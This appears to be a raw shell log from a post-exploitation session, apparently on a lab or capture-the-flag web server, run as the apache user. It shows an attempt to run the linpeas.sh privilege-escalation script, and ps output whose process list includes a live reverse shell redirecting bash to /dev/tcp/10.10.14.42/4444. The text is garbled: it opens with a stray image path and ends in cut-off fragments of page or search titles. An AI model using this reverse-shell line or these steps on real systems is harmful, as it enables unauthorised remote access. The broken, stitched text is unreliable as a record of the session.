 ls -al
total 332
drwxrwxrwt.  2 root   root       36 May  3 14:09 .
drwxr-xr-x. 21 root   root     4096 Dec 11 18:49 ..
-rwxr-xr-x.  1 apache apache 332112 May  3 14:09 linpeas.sh
-rw-r--r--.  1 apache apache      0 May  3 14:05 yeet
./linpeas.sh
bash: line 31: ./linpeas.sh: Permission denied
id
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0
ps aux
USER       PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root       980  0.0  0.3 450300 14936 ?        Ss   13:23   0:00 /usr/sbin/httpd -DFOREGROUND
apache    1092  0.4  0.6 462416 23980 ?        S    13:23   0:11 /usr/sbin/httpd -DFOREGROUND
apache    1940  0.4  0.6 463092 24648 ?        S    13:24   0:11 /usr/sbin/httpd -DFOREGROUND
apache    2070  0.3  0.6 462272 23752 ?        S    13:24   0:08 /usr/sbin/httpd -DFOREGROUND
apache    2087  0.3  0.6 462416 23944 ?        S    13:24   0:08 /usr/sbin/httpd -DFOREGROUND
apache    2100  0.5  0.6 461856 23400 ?        S    13:24   0:15 /usr/sbin/httpd -DFOREGROUND
apache    2148  0.6  0.6 463296 24428 ?        S    13:24   0:17 /usr/sbin/httpd -DFOREGROUND
apache    2154  0.4  0.6 461856 23364 ?        S    13:24   0:12 /usr/sbin/httpd -DFOREGROUND
apache    2182  0.5  0.6 462416 23964 ?        S    13:24   0:15 /usr/sbin/httpd -DFOREGROUND
apache    2810  0.2  0.6 463356 24908 ?        S    13:27   0:06 /usr/sbin/httpd -DFOREGROUND
apache    3148  0.1  0.6 462344 23920 ?        S    13:28   0:03 /usr/sbin/httpd -DFOREGROUND
apache    4277  0.0  0.0  11688  1344 ?        S    14:04   0:00 sh -c /bin/bash -l > /dev/tcp/10.10.14.42/4444 0<&1 2>&1
apache    4278  0.0  0.0  11688  1560 ?        S    14:04   0:00 /bin/bash -l
apache    4289  0.2  0.0  22612  1604 ?        S    14:04   0:01 vi
apache    4290  0.0  0.0  11696  1388 ?        S    14:04   0:00 bash
apache    4441  0.0  0.0  51732  1704 ?        R    14:10   0:00 ps aux
How do
How do
www.cybe
How to
askubunt
comma
unix.stack
SELinu
We need